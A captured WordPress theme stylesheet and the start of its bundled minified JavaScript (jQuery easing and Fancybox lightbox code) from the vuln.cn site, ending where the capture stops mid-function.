#reply-submit-msg .error { color: #F00; height: 20px; line-height: 20px; background: url('/wp-includes/images/xit-2x.gif') -20px 0 no-repeat; }

#reply-current-user  { top: 16px; left: 60px; display: none; }
#reply-current-user a { display: block; padding-top: 5px; font-size: 12px; color: #888; }

#post-comment-list .pings-list { display: none; }
#post-comment-list .pings-list .comment-avatar { color: #999; top: 32px; }
#post-comment-list .pings-list .comment-connent a { color: #278DBC; }
#reply-form { display: none; margin: 20px 0; position: relative; }
#reply-form .popover { margin-left: 25px; width: 90%; max-width: 780px; position: relative; display: block; }
#reply-name { color: #278DBC; }
#reply-content { line-height: 22px; }
#reply-close { position: absolute; right: 15px; color: #999; }
#reply-close:hover { color: #666; }
/* 短代码 */
.sc_notice { color: #7da33c; background: #ecf2d6 url('images/wpgo_sc_notice.png') -1px -1px no-repeat; border: 1px solid #aac66d; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_warn, .post-password-form { color: #ad9948; background: #fff4b9 url('images/wpgo_sc_warn.png') -1px -1px no-repeat; border: 1px solid #eac946; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_error { color: #c66; background: #ffecea url('images/wpgo_sc_error.png') -1px -1px no-repeat; border: 1px solid #ebb1b1; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_tips { color: #777; background: #eaeaea url('images/wpgo_sc_tips.png') -1px -1px no-repeat; border: 1px solid #ccc; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_act { margin: 10px 0; padding: 10px 15px; background: #FFF; border: 1px solid #E3E3E3; border-left: 3px solid #3DABCE; }
.sc_act:hover { background: #fcfcfc; }
.sc_download { color: #3EA7D6; height: 50px; font-size: 12px; display: inline-block; padding: 0 15px 0 55px; margin: 10px 0; border-radius: 2px; border: 1px solid #e7e7e7; background: #f3f3f3 url("images/wpgo_sc_download.png") 10px no-repeat; }
.sc_download:hover { background-color: #f5f5f5; }
.sc_download span { font-weight: bold; text-align: center; padding: 0 5px; }
.sc_download .file_title { display: block; border-bottom: 1px solid #e7e7e7; line-height: 25px; }
.sc_link { font-size: 12px; line-height: 17px; display: inline-block; padding: 1px 8px 1px 22px; margin: 0 5px; border: 1px solid #E3E3E3; border-radius: 2px; background: #F5F5F5 url('images/wpgo_sc_link.png') 5px 2px no-repeat; }
.sc_link:hover { background-color: #f1f1f1; }
#left .sc_h { border-bottom: 3px solid #169FE6; margin-bottom: 20px; background-color: transparent; padding: 0; }
#left .sc_h span { font-size: 16px; font-weight: normal; color: #FFF; padding: 5px 10px; background-color: #169FE6; display: inline-block;  }
.sc_block, .post-content p code, .post-content > code { color: #E23; font-size: 12px; line-height: 17px; display: inline-block; padding: 1px 8px; margin: 0 5px; border: 1px solid #E3E3E3; border-radius: 2px; background-color: #f3f3f3; text-indent:0;}
#need_replied { color: #c66; font-weight: bold; }
/*表格样式*/
table { background-color: #e3e3e3; margin: 10px 0; border: 1px solid #e3e3e3;  border-spacing: 0; border-collapse: collapse; max-width: 745px; width: 100%; }
table td, table th { background-color: #fff; border: 1px solid #e3e3e3; padding: 5px 10px; }
table th {background-color: #f9f9f9; background: -webkit-gradient(linear, 0 0, 0 100%, from(#FFF),to(#F1F1F1)); background: -o-linear-gradient(top, #FFF, #F1F1F1); text-shadow: 1px 1px 0 #FFF; }
table > tbody > tr:nth-child(odd) > td, table tbody > tr:nth-child(odd) > th {  background-color: #f9f9f9; }
table tbody > tr:hover > td,table tbody > tr:hover > th {   background-color: #f5f5f5; }
blockquote { padding-left: 10px; border-left: 2px solid #169FE6; }
/*友情链接模板*/
.wpgo-links { padding-bottom: 20px;}
.wpgo-links ul { float: left; width: 100%; margin-bottom: 20px; }
.wpgo-links li { display: block; width: 171px; margin: 8px 6px; float: left; background-color: #FFF; border: 1px solid #E3E3E3; }
.wpgo-links li a { display: block;  padding: 5px 10px; white-space: nowrap; overflow: hidden;  }
.wpgo-links li a:hover { background-color: #fbfbfb; }
.wpgo-links .favicon { width: 16px; height: 16px; margin: 0; vertical-align: text-bottom; padding: 0 5px 1px 0; }
/*文章归档*/
.timeline { margin-bottom: 20px; }
.timeline a, .timeline .item-date { color: #999; }
.timeline li { position: relative; padding: 10px 0 10px 140px; background: url('images/wpgo_comment_li_bg.png') 110px -18px repeat-y; }
.timeline li:hover { background: url('images/wpgo_comment_li_bg_on.png') 110px -18px repeat-y; }
.timeline li:hover a,.timeline li:hover .item-date {color: #169FE6;}
.timeline .item-date { font-size: 12px; width: 70px; position: absolute; padding: 0 8px; left: 10px; top: 13px; text-align: center; }
.timeline h2, .timeline h3 { font-size: 14px; font-weight: normal; }
/*文章目录*/
.wpgo-toc { float: right; padding: 5px 10px; max-width: 260px; border-radius: 2px; border: 1px solid #E3E3E3; margin: 0 10px 0 10px; }
.wpgo-toc ul { padding-left: 20px; }
.wpgo-toc li { color: #bbb; list-style: decimal; }
.wpgo-toc p { margin-bottom: 10px; border-bottom: 1px solid #CCC; }
.wpgo-toc a { color: #649133; }
.wpgo-toc a:hover { color: #72C9E4; }
/* 分页 */
.page-navigation { padding: 15px 0 10px; margin-top: 20px; text-align: center; }
.page-navigation .c-nav { width: 60px; }
.page-navigation a { color: #FFF; height: 32px; width: 35px; font-size: 14px; margin: 7px 7px 0 0; background-color: #4C4C4C; display: inline-block; text-align: center; line-height: 32px;}
.page-navigation a:hover { background-color: #169FE6; }
.page-navigation .on { background-color: #169FE6; }
/*加载框*/
#wpgo_ajax_loading_frame { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 999999; background-color: #4c4c4c; opacity: 0.1; filter: alpha(opacity=10); }
#wpgo_ajax_loading { left: 0; top: 0; display: table-cell; z-index: 9999999; position: fixed; width: 100%; height: 100%; }
#wpgo_ajax_loading div { left: 49%; top: 49%; position: absolute; width: 30px; height: 30px; background: url('images/wpgo_loading.gif') 50% 50% no-repeat; }
/*bootstarp*/
.clearfix {*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after {clear:both;}
.hide-text {font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level {display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.tooltip {position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}
.tooltip.top {margin-top:-3px;padding:5px 0;}
.tooltip.right {margin-left:3px;padding:0 5px;}
.tooltip.bottom {margin-top:3px;padding:5px 0;}
.tooltip.left {margin-left:-3px;padding:0 5px;}
.tooltip-inner {max-width:200px;padding:8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.tooltip-arrow {position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}
.tooltip.top .tooltip-arrow {bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000000;}
.tooltip.right .tooltip-arrow {top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000000;}
.tooltip.left .tooltip-arrow {top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000000;}
.tooltip.bottom .tooltip-arrow {top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000000;}
.popover {position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#ffffff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);white-space:normal;}.popover.top{margin-top:-10px;}
.popover.right {margin-left:10px;}
.popover.bottom {margin-top:10px;}
.popover.left {margin-left:-10px;}
.popover-title {margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.popover-title:empty{display:none;}
.popover-content {padding:9px 14px;}
.popover .arrow,.popover .arrow:after {position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}
.popover .arrow {border-width:11px;}
.popover .arrow:after {border-width:10px;content:"";}
.popover.top .arrow {left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0, 0, 0, 0.25);bottom:-11px;}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#ffffff;}
.popover.right .arrow {top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0, 0, 0, 0.25);}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff;}
.popover.bottom .arrow {left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0, 0, 0, 0.25);top:-11px;}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff;}
.popover.left .arrow {top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0, 0, 0, 0.25);}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px;}

@media screen and (max-width: 600px) {
	#wrap { width: auto; margin: 0; }
	#container { padding: 20px 0 50px; border:none; }
	#left { width: auto; float: none; }
	.home-post { border:none; }
	
	#header .nav-menu, 
	#right, 
	#footer .copyright .wpgo_logo, 
	#footer .copyright .cc, 
	#post-comment-list ul .comment-avatar img, 
	#post-comment-list .comment-tr, 
	#wogp_toc, 
	.home-post .post-thumb,
	.home-post .post-info, 
	.home-post .post-header .category, 
	.wp-content .post-info .tags, 
	.wp-content .post-author .post-qr, 
	.post-sns .sns-left,
	.related-posts img, 
	.breadcrumb { display: none; }

	#post-comment-list ul li { background: none; padding: 10px 0 15px 15px; margin-right: 5px; }
	#post-comment-list ul li:hover { background: none; }
	#post-comment-list ul .comment-avatar { position: static; margin-left: 0; width: auto; text-align: left; }
	#post-comment-list ul .comment-avatar a,#post-comment-list .pings-list .comment-avatar { padding: 3px 6px; background-color: #169FE6; color: #FFF; display: inline-block; overflow: visible; }
	#post-comment-list ul .comment-avatar a:hover { color: #fff; }
	#post-comment-list .comment-list .children { margin: 20px 0 0 0; }
	#post-comment-list .children .author-admin { margin: 0; }
	.related-posts .r-post { float: none; width: auto; }
	.related-posts .related-pn-posts { height: auto; }
	.related-posts .related-pn-posts span { margin-right: 5px; }
	.related-posts .related-pn-posts .next { float: left; text-align: left; width: 100%; }
	.related-posts .related-pn-posts .next span { float: left; padding-right: 5px; }
	#post-comment-list .comment-form .comment-input input { width: 60%; }
	#header .mobile-nav { display: block; }

}
@media screen and (min-width: 1024px) and (max-width: 1100px) {
	#wrap { width: auto; margin-top: 0; }
	#left { width: 680px; }
	
}
@media screen and (min-width: 600px) and (max-width: 1023px) {
	#wrap { width: auto; margin-top: 0; }
	#left { width: auto; float: none; }
	#right { display: none; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js
body_size: 25716
content:
// jquery easing
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});
// fancybox
(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
